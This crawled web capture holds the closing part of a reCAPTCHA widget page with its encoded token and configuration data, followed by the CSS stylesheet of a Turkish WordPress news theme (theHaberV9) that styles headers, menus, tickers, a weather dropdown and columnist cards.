K7HcKewpvDonrCvTcQSsOqaADCm1XCj1ssbmPCocOVwoEWw4dYfsKFTgnCmcONwpzDl8Omcx/DmcOUwoxaw5RcCEBNXcOkaClgwq/CrcOadzIpGiRVGsOId8O1EFDChxwtBsKzAsOiYHkWw7rCu8KxScOGw4xrd0fDqUUme1jDjMOVw6XCpAHCtRjDsWPChsO3Khh2VsKuTCFww44Swr3CpMOQC8KcNcKWCSFUwqPCoHYQNcKPw5rCg8OZM8KWw4/Dq8OYZmkcCMKGG8O2wojCvHfDl8KZUnfCrsOGRSTDisOrDjI/[base64]/DucK4wrEcAsKZw5UHw4llwqYnw5VcwrE6w6vDjMKWLXfCjmB1w5gzwqDDjm7Dk0tlw5BHwq59w7YuwofDkTwibsKGXcOaw4vCnMOAwrdLwrbDvcOgwq3Dv34qwrU1w6rDgCLCnFPDnFvCtFTCjMOiw7vDucO/XXZhwpp4wrrDoWrDkcK+w6HCiEZceGzDisOeakscLMOTbSUqwqbDrmXCiMKiFHDCqcOHJcOMw7HCpcOqw5XDtcKcwrXCjUdkwoR8EcK4w6dGwocgwrvDoR/CkcOFLQLCrMOOXUjDrcOybFRaBsOyc8KNwpDDv8Ogw63DuB0JP3TCssKpwodnw4jDngDDpcOtw7bDg8OKw7Y+w4HDrsKSQTzDmRl+Bj/Dv3Ntw5RYI3LDvDHCpcKJZDrDmsKMwoQCDBFYBcOQLMKZw4nDkcKWwq3CvU0zY2TCtcOUYcKpwplfQ1zCjcKJwrTDvzwHWhfDqsOEWMKZwrPCmC9awpdmwqvClsOUWcOew6nClljCpB8Aw7/DhxBVwozDmsKrwqPCrMK0RcKGwqHCjlXDqWDChG9mw6nDkm3ClcK2GGQkbsOaw5DDoA5IFzvDkcONPMKUw7DDmQfDgcOoO8OBGE9FUcOfUMO/ZwwhQMOVJMKgwrTCrsK5wqbDgCJXw6IIw4HDj8OIJsKITMKLH8OcFcOGJ8Kqw6/Dk2/ClSnDiEl5AcKmwp7CgcOcwp7DtsOjWcOlwpPCpH4dKmnCkxnDj0BPLcKEwoXDhDLDtCU5FsKxw70/[base64]/CvznClcKWBcOrw5jDpsOUwqnCnyNaw4nDmC5hw5zCm8O+wovClUJiwqTCiHHCvMKtKsKkwofCnHIbwqNzXWXChsKGwpEDwqQ/B2t/w47DnXR/wpZWwqDDhS0nETh6w5c3wrfCliA9wqpMw5fCrgvDvsKFSsKrw43DksKyI8Ouw4EEHsKmwoYQwrkBw6bDlMOFWXEkwrHCqsKBwoERw7XCpgDDhcKLOB3Dnj9BwobCl8Kfw6pmwoBCRsKHPCJnBDVHfMObR8KrwpViCQTCh8OUJ2jDo8K/[base64]/Cm8KPw6bCpcO9Kn4AZ8KLMFIIwqBySMK/WMO5fsKJwr5Zw4PDn8KPw79Bw7x5YsKlw4bCp0XDn0tEw6vCusK7IMKZwr8zCW3CiBDCvcK9N8OcAcOgFC/CvEw5P8KEw4XCmMK3wptPw5zCqMKLCcOXOmg9CsK6JSVqXF7CssKfw552wqXDmBnDq8KoeMKyw5Ewb8KZw6/Dl8K9aCzCh0PCnMKwR8OKw4/[base64]/wqfDjSLDrsKUw7HDkMOpw5BmC8O1wpB1w5MAwoA7fcO2P8Ocw4rDmcKvw5/ClWfCrMOUw6zDocKaw49jeHQ5wq/CmkbDqcOefUJUTMOfalRvw47DiMKvw5jDuGdewqBlw5dMwpnCu8K7Dl5yw4fDqcOUccOlw6F4fDDDssOnOgU9w5IhWMK5wqfCmDPDlxXDhsOeH1bCs8O5w4/[base64]/wrjClX7DlxNGD8KJwrsDGXhOTGgTPsOZczTDlsOUw78Xw6BKwrZvBTLDowfCoMO8wpbCmUIJw6nCvgR+w6XDvyPDj14oAGTDssK0w67DrsKjwp5CwqzDtUzDksK5w7vDrG3Dnx3CsMOmDTFlJsKTwoN9wobCmFpYw44JwpdOGcKZw7EJU3rCjcOMwqN/[base64]/[base64]/CcObFsOnw6bCmHtpMijDjDrCu1TDl8KVXsOTGS4rw7ByJkzCicKtMcK4w4svwrsqw5UswrjCkcKrwoDDvWk9HF3DtMOGw4PDh8OQwrvDqgB+wrpRw4fDrDzCk8KCTMO7wpzCnMKIZMO3DnEZNcKqw4/DthfClcOhAsKhwopywqspw6XDoMK0w6TDtkPCsMKEZcKew6TDtsKgbsK/w5Z1w7oKw4YxM8KQwrg3wpcoVwvCtm7DnMKDVcOfw7TCs0XCngkCamjCvcK5w5TDm8OSw5/Cp8O8wr3CvTXCnEMcwp5uw47CrsKpw73DsMKJwrnCq1XCo8OYIUA/MBZfw7fDsW3Dj8Kpa8OOCsO5woPDjsOpEMKUw6LCm07CmcKEXMOvITvDvVQ4wosvwpxZY8OqwrjCtz4OwqdoNwlCwprCuGzDuMOTdMOcw6XDlQYLUy/DqTlKKGbCuVFgw5IJacOfwoFCQMKnwrA4wp8/[base64]/[base64]/CrjnCgEHDtUzDgcKpVcOHasKaCcKZAcOCw7V3w6TCosOuw4bDucOYw4PDnsOxUzgJw71jNcOaWDDDhMKcQkvCq3JmC8KJDcKDL8Khw4R7w4MNw6lew75yHWEHNx/DrX1Aw4bDucO5ej7Dk1/DhMKBw4x1woDDtVTDv8ObPsKZIz0WAMOMQMKSMz3DhH/DqUlBfsKBw7LDjcKjwprDkQnDj8OIw5DDvnzDqlkQw58ow6c1wp5rw6jDuMKlw6nDisOFwrEdRiEAEn/DuMOOw7UKWMKlF2Yvw5Rgw6HDoMKPwq8Zw7N4wrjChsOjw77CksORw60HfVDDu3LCpkA+wokKwr9pw5DDlmY4wp1ZVsOmfcKBwqDDtShDXcK4HMOvwpl8w6YIw74cw4jDml9EwoMwMn5vOcOuQsO+wr/DsDo+XMOcNEcLPCB5EBw3w4bCiMK3w5F+w45QRhU7ScKNw4NAw7BGwqzCuwB/w5zCumYHwo7CiTMvIyI4aiZyexxmw5UxSsKpccK/OAPDo0LClMK8w7IXf23DmkZ9wojCpMKKwoPCr8KMw5jDksOUw7gDwrfChRnChcKOZMKdwoNww4p0wrhIPsO/W3zDlhF6w4TCgsOnTm3CvhhEwpwIGcO5w4vDsXzCrcKfTD7DtMKjUn/DhMOnGQvChjXDpGE7T8K1w6Iuw4/Doy/Cr8K9w7jDtMKfScKZwrVqw5zDi8Owwppdw4nCpsK2S8O/[base64]/CvMKCC8Orw7TCpcKFw5zDnQDDs8OIV21WZkbCgWZdwqAmwpcEw4zDrn94csKtIsOWVcO4wrIqRMOjwp/[base64]/DlcKfw41bwoDDksOvwrZhCsOFwqJ5w6zDn8OaKULDlxbDocOqwpVITBTCicONPgjDh8OpU8KffAtjWsKZw53DkcKfOUnDlsOywpsIXFnDisOBdTLDtsKZeQXDh8ONw5o\\u003d\x22],null,[\x22conf\x22,null,\x226Len3eoUAAAAAFPcLbnIk0KcIxLSS7PzGzPUrIJt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kirikhanolay.com.tr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Hz6S0w4YxmAB+C/bAbRRjTzXbPICQoaxQZkCd9D/IPk\\u003d\x22,0,0,null,1,1768936387106,0,0,[241,97,255,99],null,[230],\x22RC-p0UzBpfua0RkWQ\x22,null,null,null,null,null,\x220dAFcWeA62sz0HQTUdl1u1wxmbgidppHJIdSszA8jSt9MjJP0gBa-naFSMfboWTUmVjOeXCKATOShsUASwtxOjAuBHyLxADhzacw\x22,1769019187253]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/style.css?ver=1747571299
body_size: 16119
content:
/*
Theme Name: THEWP Haber Teması v9
Theme URI:https://thewp.com.tr
Description: WordPress tema
Author: theWP.com.tr
Author URI: https://thewp.com.tr
Version: V9
License: theWP.com.tr - Tüm Hakları Saklıdır.
Tags: Kadir Kenar, theWP, Wordpress Tema
*/

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
vertical-align: baseline;
text-decoration: none;
letter-spacing: 0px;
word-spacing: 0px;
}

html {
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
body {
height: auto;
color: var(--siyah_color);
font-size: 14px;
overflow-x: hidden;
margin: 0 auto;
background: var(--body);
}
img {
vertical-align: middle;
border-style: none;
object-fit: cover;
}
a {
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
input[type="search"]
textarea,
input[type="text"],
input[type="button"],
input[type="submit"],
input[type="select"] {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
border-radius: 0;
font-family: var(--fontfamily);
}
.temizle {
clear:both;
}
.ortala,
.ortala_header {
width: calc(100% - 30px);
max-width: calc(1200px - 30px);
display: flex;
flex-wrap: inherit;
align-items: center;
justify-content: space-between;
padding: 0px 15px;
margin: 0px auto;
}
.genelortala,
.genelortala_header {
width: calc(100% - 30px);
max-width: calc(1200px - 30px);
display: block;
position: relative;
padding: 0px 15px;
margin: 0px auto;
}
.anasayfa_iki_ortala{
width: calc(100% - 0px);
max-width: calc(1200px - 0px);
display: block;
position: relative;
padding: 0px 0px;
margin: 0px auto;
}
.ust_bosluk {
display: block;
margin-top: 20px;
}
.swiper-container,
.swiper-wrapper {
min-height: 10px;
}


header {
}
.header {
display: flex;
flex-wrap: nowrap;
justify-content: flex-start;
background: var(--kirmizi);
height: auto;
padding: 15px 0px;
}
.header .ortala>* {
flex: 1;
}
.menuarama  {
align-items: center !important;
display: flex !important;
}
.logo  {
align-items: center !important;
display: flex !important;
justify-content: center;
}
.logo img {
width: auto;
height: 46px;
}
header .sosyal  {
align-items: center !important;
display: flex !important;
justify-content: flex-end;
}
header .sosyal a {
display: block;
color: var(--beyaz);
font-size: 18px;
margin: 0px 4px;
}
header .sosyal a:hover {
opacity: 0.8;
}
header .sosyal .iconify[data-icon="gg:facebook"],
header .sosyal .iconify[data-icon="ri:twitter-x-line"],
header .sosyal .iconify[data-icon="streamline:instagram-solid"],
header .sosyal .iconify[data-icon="tdesign:logo-youtube-filled"] {
font-size: 22px;
color: var(--beyaz);
display: inline-block;
vertical-align: middle;
}

header .sosyal a.giris {
width: calc(120px - 20px);
height: 37px;
line-height: 37px;
overflow: hidden;
background: var(--beyazbg);
border-radius: 20px;
padding: 0px 10px;
margin: 0px 0px 0px 5px;
cursor: pointer;
color: var(--siyah_color);
text-align: center;
}
header .sosyal a.giris strong {
font-size: 14px;
font-weight: 400;
}
header .sosyal a.giris .iconify[data-icon="material-symbols:person-outline-rounded"] {
font-size: 22px;
display: inline-block;
vertical-align: middle;
}
header .sosyal a.giris:hover {
background: rgb(0 0 0 / 10%);
color: var(--beyaz);
opacity: 1;
}

.nav {
width: 100%;
height: auto;
display: block;
position: relative;
margin: 0px auto;
padding: 5px 0px;
background: var(--beyazbg);
border-bottom: 1px solid var(--border);
transition: all 0.3s ease-in-out;
}
.nav.sticky {
position: fixed;
top: 0;
left: 0;
width: 100%;
padding: 5px 0px;
z-index: 99999;
box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
animation: stickydown 0.25s ease-out;
background: var(--kirmizi);
}
@keyframes stickydown {
from {
transform: translateY(-67%);
}
to {
transform: translateY(0);
}
}
.nav.sticky nav ul > li > a,
.nav.sticky nav ul > li:hover > a {
color: var(--beyaz);
}
.nav.sticky nav ul > li > a:after {
background: var(--beyazbg);
}
.nav.sticky nav ul li ul li a,
.nav.sticky nav ul li ul > li:hover > a {
color: var(--siyah_color);
}
.nav.sticky nav ul li ul > li > a:after {
background: var(--kirmizi);
}




.nav nav ul {
width: 100%;
height: auto;
display: block;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
text-align: center;
list-style: none;
}
.nav nav ul > li {
position: relative;
padding: 0px 0px 0px 0px;
list-style: none;
display: inline-table;
}
.nav nav ul > li > a {
width: auto;
height: 36px;
line-height: 36px;
display: block;
text-decoration: none;
position: relative;
text-transform: uppercase;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
padding: 0px 10px;
}
.nav nav ul > li > a:after {
content: "";
display: block;
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
background-color: var(--kirmizi);
bottom: 0;
height: 2px;
left: 50%;
position: absolute;
transition: width .3s ease 0s,left .3s ease 0s;
width: 0;
}
.nav nav ul > li > a:hover:after {
width: 100%;
left: 0;
}
.nav nav ul > li:hover > a {
color: var(--kirmizi);
}
.nav nav ul li ul {
position: absolute;
display: none;
background: var(--beyazbg);
min-width: 225px;
z-index: 99;
padding: 0px;
}
.nav nav ul li ul {
top: 100%;
left: 0;
text-align: left;
background: var(--beyazbg);
-webkit-box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 20%);
box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 20%);
animation: ulin  0.5s ease 0s 1 normal forwards;
}
@keyframes ulin {
from {
transform: translateY(-10px);
opacity: 0;
}
to {
transform: translateY(0);
opacity: 1;
}
}
.nav nav ul li ul li {
position: relative;
list-style: none;
display: block;
border-bottom: 1px solid #ffffff24;
width: calc(100% - 0px);
display: block;
height: auto;
padding: 0px 0px 0px 0px;
margin: 0px 0px;
}
.nav nav ul li ul li ul {
top: 0;
left: 100%;
display: none;
}
.nav nav ul li:hover > ul {
display: block;
}
.nav nav ul li ul li:hover > ul {
display: block;
}
.nav nav ul li ul li a {
width: calc(100% - 30px);
display: block;
height: auto;
padding: 10px 15px 8px 15px;
margin: 0px 0px;
line-height: 1.4;
color: var(--siyah_color);
text-decoration: none;
font-size: 15px;
font-weight: 400;
text-transform: unset;
}
.nav nav ul li ul li:hover > a {
color: var(--kirmizi_color);
}
.nav nav ul li ul li:last-child {
border-bottom: 0px;
}
.nav nav ul > li > ul > li > a:after {
height: 1px;
}

.header_iki {
display: flex;
align-items: center;
justify-content: space-between;
padding: 10px 0px;
box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}
.header_iki .icon_logo,
.header_iki .sosyal_medya {
display: flex;
flex: 0.5;
padding: 0px 20px;
}
.header_iki .sosyal_medya {
justify-content: flex-end;
}
.header_iki .nav {
flex: 2;
text-align: center;
background: #ffffff;
border-bottom: unset;
}
.header_iki .nav.sticky {
background: var(--kirmizi);
}
.header_iki .icon_logo img.ilogo-img {
width: auto;
height: 36px;
overflow: hidden;
}
.header_iki .sosyal_medya a {
display: flex;
align-items: center;
justify-content: space-between;
color: var(--siyah);
margin: 0px 5px;
}
.header_iki .sosyal_medya a .iconify[data-icon="tdesign:logo-youtube-filled"] {
font-size: 24px;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="gg:facebook"] {
color: #1877F2;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="ri:twitter-x-line"] {
color: #1DA1F2;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="streamline:instagram-solid"] {
color: #E1306C;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="tdesign:logo-youtube-filled"] {
color: #FF0000;
}
.header_iki .sosyal_medya .arama-buton {
display: flex;
align-items: center;
justify-content: space-between;
padding: 0px;
font-size: 20px;
height: auto;
color: var(--siyah);
}
.header_iki .sosyal_medya a.grsyp {
width: auto;
height: 32px;
border: 1px solid var(--border);
font-size: 16px;
color: var(--siyah);
padding: 0px 8px;
border-radius: 5px;
background: transparent;
}
.header_iki .sosyal_medya a.grsyp strong {
font-size: 14px;
font-weight: 400;
color: var(--siyah);
margin-left: 5px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.header_iki .sosyal_medya a.grsyp:hover {
border: 1px solid var(--kirmizi);
background: var(--kirmizi);
color: var(--beyaz);
}
.header_iki .sosyal_medya a.grsyp:hover strong{
color: var(--beyaz);
}

section#anafinans {
width: 100%;
height: auto;
display: block;
position: relative;
margin: 0px auto;
padding: 5px 0px;
background: var(--beyazbg);
border-bottom: 1px solid var(--border);
}
section#anafinans .ust_finans {
width: 100%;
overflow: hidden;
position: relative;
}
section#anafinans .ust_finans .finans-item {
display: flex;
flex-direction: column;
position: relative;
height: 100%;
justify-content: flex-start;
border-right: 1px dashed var(--border);
}
section#anafinans .ust_finans .finans-baslik {
font-size: 14px;
font-weight: 600;
color: var(--siyah);
margin-bottom: 0px;
position: relative;
width: 100%;
padding-right: 0;
padding-left: 15px;
box-sizing: border-box;
position: relative;
}
section#anafinans .ust_finans .finans-baslik i,
section#anafinans .ust_finans .finans-baslik .iconify {
position: absolute;
left: -3px;
top: 50%;
transform: translateY(-50%);
animation: hareketliIcon 2s ease-in-out infinite;
font-size: 18px;
color: inherit;
}
section#anafinans .ust_finans .finans-baslik .iconify[data-icon="openmoji:hyphen-minus"] {
animation: unset;
font-size: 16px;
}
@keyframes hareketliIcon {
0% { transform: translateY(-50%) translateY(0); }
50% { transform: translateY(-50%) translateY(-5px); }
100% { transform: translateY(-50%) translateY(0); }
}
section#anafinans .ust_finans .finans-fiyat {
font-size: 14px;
font-weight: 700;
display: flex;
align-items: center;
justify-content: flex-start;
gap: 5px;
}
section#anafinans .ust_finans .finans-fiyat.up,
section#anafinans .ust_finans .iconify[data-icon="material-symbols:arrow-warm-up-rounded"] {
color: #00b74a;
}
section#anafinans .ust_finans .finans-fiyat.down,
section#anafinans .ust_finans .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
color: #e60023;
}
section#anafinans .ust_finans .finans-fiyat span.fark {
font-size: 11px;
opacity: 0.7;
color: var(--siyah);
font-weight: 500;
margin-top: 2px;
}

.ust_finans {
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.ust_finans {
visibility: visible;
opacity: 1;
}
.ust_finans .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
border-right: 1px dashed rgb(255 255 255 / 20%);
}

section#anafinans_iki {
width: calc(100% - 25px);
height: auto;
display: block;
position: relative;
margin: 0px auto;
padding: 5px 5px 5px 20px;
background: var(--siyah);
border-bottom: 1px solid var(--siyah);
}
section#anafinans_iki .ust_finans {
width: 100%;
overflow: hidden;
position: relative;
}
section#anafinans_iki .ust_finans .finans-item {
display: flex;
flex-direction: column;
position: relative;
height: 100%;
justify-content: flex-start;
}
section#anafinans_iki .ust_finans .finans-baslik {
font-size: 14px;
font-weight: 600;
color: var(--beyaz);
margin-bottom: 0px;
position: relative;
width: 100%;
padding-right: 0;
padding-left: 15px;
box-sizing: border-box;
position: relative;
}
section#anafinans_iki .ust_finans .finans-baslik i,
section#anafinans_iki .ust_finans .finans-baslik .iconify {
position: absolute;
left: -3px;
top: 50%;
transform: translateY(-50%);
animation: hareketliIcon 2s ease-in-out infinite;
font-size: 18px;
color: inherit;
}
@keyframes hareketliIcon {
0% { transform: translateY(-50%) translateY(0); }
50% { transform: translateY(-50%) translateY(-5px); }
100% { transform: translateY(-50%) translateY(0); }
}
section#anafinans_iki .ust_finans .finans-fiyat {
font-size: 14px;
font-weight: 700;
display: flex;
align-items: center;
justify-content: flex-start;
gap: 5px;
}
section#anafinans_iki .ust_finans .finans-fiyat.up,
section#anafinans_iki .ust_finans .iconify[data-icon="material-symbols:arrow-warm-up-rounded"] {
color: #00b74a;
}
section#anafinans_iki .ust_finans .finans-fiyat.down,
section#anafinans_iki .ust_finans .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
color: #e60023;
}
section#anafinans_iki .ust_finans .finans-fiyat.neutral {
color: #ffffff;
}
section#anafinans_iki .ust_finans .iconify[data-icon="openmoji:hyphen-minus"] {
animation: unset;
font-size: 16px;
color: #ffffff;
}
section#anafinans_iki .ust_finans .finans-fiyat span.fark {
font-size: 11px;
opacity: 0.7;
color: var(--beyaz);
font-weight: 500;
margin-top: 2px;
}


section#son_dakika {
width: 100%;
height: auto;
margin: 0px 0px;
padding: 5px 0px;
background: var(--kirmizi);
}
.hdrsndk_bir section#son_dakika {
background: #5a7f81;
}
section#son_dakika .ortala_header {
justify-content: flex-start;
}
.son_butonlar {
display: flex;
align-items: center;
min-width: 110px;
flex-shrink: 0;
}
.mingcute--hours-line {
display: inline-block;
width: 36px;
height: 36px;
--svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='none'%3E%3Cpath d='m12.594 23.258l-.012.002l-.071.035l-.02.004l-.014-.004l-.071-.036q-.016-.004-.024.006l-.004.01l-.017.428l.005.02l.01.013l.104.074l.015.004l.012-.004l.104-.074l.012-.016l.004-.017l-.017-.427q-.004-.016-.016-.018m.264-.113l-.014.002l-.184.093l-.01.01l-.003.011l.018.43l.005.012l.008.008l.201.092q.019.005.029-.008l.004-.014l-.034-.614q-.005-.019-.02-.022m-.715.002a.02.02 0 0 0-.027.006l-.006.014l-.034.614q.001.018.017.024l.015-.002l.201-.093l.01-.008l.003-.011l.018-.43l-.003-.012l-.01-.01z'/%3E%3Cpath fill='%23000' d='M18.243 14.03a1 1 0 0 1 .727 1.213L18.28 18H19v-1a1 1 0 1 1 2 0v1a1 1 0 1 1 0 2v1a1 1 0 1 1-2 0v-1h-2a1 1 0 0 1-.97-1.242l1-4a1 1 0 0 1 1.212-.728ZM13.5 14a2.5 2.5 0 0 1 2.495 2.336L16 16.5v.325c0 .6-.19 1.181-.541 1.663l-.14.175L14.175 20H15a1 1 0 0 1 .117 1.993L15 22h-3a1 1 0 0 1-.837-1.548l.078-.103l2.56-2.987a.83.83 0 0 0 .19-.42l.009-.117V16.5a.5.5 0 0 0-1 0a1 1 0 1 1-2 0a2.5 2.5 0 0 1 2.5-2.5M12 3c4.195 0 7.717 2.87 8.716 6.75a1 1 0 1 1-1.937.5A7 7 0 1 0 8.5 18.064a1 1 0 0 1-1 1.73A9 9 0 0 1 12 3m0 4a1 1 0 0 1 .993.883L13 8v4a1 1 0 0 1-.883.993L12 13h-2a1 1 0 0 1-.117-1.993L10 11h1V8a1 1 0 0 1 1-1'/%3E%3C/g%3E%3C/svg%3E");
background-color: currentColor;
-webkit-mask-image: var(--svg);
mask-image: var(--svg);
-webkit-mask-repeat: no-repeat;
mask-repeat: no-repeat;
-webkit-mask-size: 100% 100%;
mask-size: 100% 100%;
margin-right: 10px;
color: var(--beyaz);
animation: softBlink 2.5s ease-in-out infinite;
}
@keyframes softBlink {
0% {
opacity: 1;
}
50% {
opacity: 0.5;
}
100% {
opacity: 1;
}
}


.ust_son_dakika {
flex-grow: 1;
overflow: hidden;
position: relative;
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.ust_son_dakika {
visibility: visible;
opacity: 1;
}
.son_dakika_prev,
.son_dakika_next {
width: 24px;
height: 26px;
background: rgb(0 0 0 / 10%);
color: var(--beyaz);
display: flex;
align-items: center;
justify-content: center;
margin-right: 1px;
font-size: 20px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
cursor: pointer;
border-radius: 3px;
}
.son_dakika_prev:hover,
.son_dakika_next:hover {
background: rgb(0 0 0 / 25%);
}

.ust_son_dakika .swiper-slide span.saat {
font-size: 11px;
font-weight: 400;
color: rgb(255 255 255 / 75%);
margin-right: 1px;
}
.ust_son_dakika .swiper-slide a {
font-size: 16px;
font-weight: 500;
color: rgb(255 255 255 / 100%);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
}


.header_havadurumu {
display: flex;
align-items: center;
justify-content: flex-end;
gap: 10px;
font-size: 14px;
min-width: 210px;
flex-shrink: 0;
z-index: 9;
position: relative;
}

.header_havadurumu .bilgiler {
text-align: right;
display: flex;
flex-direction: column;
justify-content: center;
}
.header_havadurumu .bilgiler strong {
font-weight: 500;
font-size: 12px;
color: var(--beyaz);
}
.header_havadurumu .bilgiler span {
font-size: 11px;
color: var(--beyaz);
opacity: 0.8;
}
.header_havadurumu img.havaImg {
width: 30px;
height: 30px;
object-fit: contain;
}
.header_havadurumu .hava_dropdown_toggle {
cursor: pointer;
padding: 6px 0px;
border-radius: 4px;
display: flex;
align-items: center;
font-weight: 700;
color: var(--beyaz);
transition: background 0.3s;
white-space: nowrap;
font-size: 16px;
}
.header_havadurumu .hava_dropdown_toggle svg {
margin-left: 5px;
}

.header_havadurumu .hava_dropdown {
position: absolute;
top: 100%;
right: 0;
background: #fff;
border: 1px solid #ddd;
z-index: 999;
width: 150px;
max-height: 200px;
overflow-y: auto;
box-shadow: 0 2px 6px rgba(0,0,0,0.2);
border-radius: 4px;
padding: 5px 0;
}
.header_havadurumu .hava_dropdown ul {
list-style: none;
margin: 0;
padding: 0;
}
.header_havadurumu .hava_dropdown ul li {
padding: 5px 10px;
cursor: pointer;
font-size: 12px;
transition: background 0.2s;
}

.header_havadurumu .hava_dropdown ul li:hover {
background: #f2f2f2;
}






.anasayfa_yazars .yazar {
display: flex;
flex-direction: column;
align-items: center;
text-align: center;
background: rgba(255, 255, 255, 0.75);
backdrop-filter: blur(6px);
border: 1px solid rgba(255, 255, 255, 0.3);
border-radius: 12px;
padding: 15px;
box-shadow: 0 8px 24px rgba(0, 0, 0, 0.05);
margin-bottom: 18px;
}



.anasayfa_yazars .yazarp-avatar {
width: 100px;
height: 100px;
object-fit: cover;
border-radius: 100%;
border: 2px solid #fff;
box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15);
margin-bottom: 12px;
}

.anasayfa_yazars .yazar .text {
flex: 1;
width: 100%;
}

.anasayfa_yazars .yazar-link {
font-size: 16px;
font-weight: 600;
color: var(--siyah_color);
text-decoration: none;
display: block;
margin-bottom: 6px;
}

.anasayfa_yazars .yazar-link:hover {
color: var(--kirmizi_color);
}

.anasayfa_yazars .son-yazi {
margin: 6px 0;
}

.anasayfa_yazars .son-yazi .baslik a {
font-size: 14px;
color: var(--siyah_color);
text-decoration: none;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
white-space: normal;
line-height: 1.4;
transition: color 0.2s ease;
}

.anasayfa_yazars .son-yazi .baslik a:hover {
color: var(--kirmizi_color);
}

.anasayfa_yazars .son-yazi .ozet {
font-size: 13px;
color: var(--siyah_color);
line-height: 1.5;
}

.anasayfa_yazars .tum-link {
font-size: 11px;
font-weight: 500;
color: var(--beyaz);
background: var(--kirmizi);
padding: 4px 8px;
border-radius: 4px;
text-decoration: none;
display: inline-block;
margin-top: 10px;
}

.anasayfa_yazars .tum-link:hover {
background: var(--siyah);
color: var(--beyaz);
}



.yazarlar_prev,
.yazarlar_next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0,0,0,0.15);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--siyah_color);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yazarlar_prev {
left: 0;
}
.yazarlar_next {
right: 0;
}
.yazarlar_prev .iconify[data-icon="mdi:chevron-left"],
.yazarlar_next .iconify[data-icon="mdi:chevron-right"] {
font-size: 22px;
color: var(--siyah_color);
display: inline-block;
vertical-align: middle;
}
.yazarlar_prev:hover,
.yazarlar_next:hover {
background: var(--border);
color: var(--siyah_color);
}





.yatay_kripto {
width: 100%;
overflow: hidden;
position: relative;
margin-top: 20px;
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
background: var(--beyaz);
}
.swiper-initialized.yatay_kripto {
width: calc(100% - 20px);
visibility: visible;
opacity: 1;
padding: 10px 10px 10px 10px!important;
}
.yatay_kripto .kripto-item {
display: flex;
flex-direction: column;
position: relative;
height: 100%;
justify-content: flex-start;
border-right: 1px dashed var(--border);
}

.yatay_kripto .kripto-baslik {
font-size: 14px;
font-weight: 600;
color: var(--siyah);
margin-bottom: 0px;
position: relative;
width: 100%;
padding-right: 0;
padding-left: 15px;
box-sizing: border-box;
position: relative;
}
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-warm-up-rounded"],
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
position: absolute;
left: -7px;
top: 60%;
transform: translateY(-50%);
animation: hareketliIcon 2s ease-in-out infinite;
font-size: 18px;
color: inherit;
display: inline-block;
vertical-align: middle;
}
@keyframes hareketliIcon {
0% { transform: translateY(-40%) translateY(0); }
50% { transform: translateY(-40%) translateY(-5px); }
100% { transform: translateY(-40%) translateY(0); }
}
.yatay_kripto .kripto-fiyat {
font-size: 14px;
font-weight: 700;
display: flex;
align-items: center;
justify-content: flex-start;
gap: 5px;
}
.yatay_kripto .kripto-fiyat.up,
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-warm-up-rounded"] {
color: var(--yesil);
}
.yatay_kripto .kripto-fiyat.down,
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
color: var(--kirmizi);
}
